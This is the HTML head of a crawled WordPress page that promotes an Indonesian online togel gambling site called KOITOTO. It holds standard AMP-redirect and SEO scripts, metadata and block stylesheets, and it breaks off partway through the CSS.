

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/
body_size: 17534
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Batulappa - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Batulappa - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang suka main togel sudah pasti dapat mencoba masuk di website judi togel online saja. Karena itu, pastinya di sini lantas bukan cuma dapat main togel online tetapi sangat banyak banyak sekali keuntungan yang berada di dalamnya. Akan tetapi, saat sebelum Anda masuk di web ini juga sudah pasti silahkan cari info dahulu &hellip; Continue reading &quot;KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Batulappa&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:42:44+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/","name":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Batulappa - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:42:44+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Batulappa"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-batulappa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 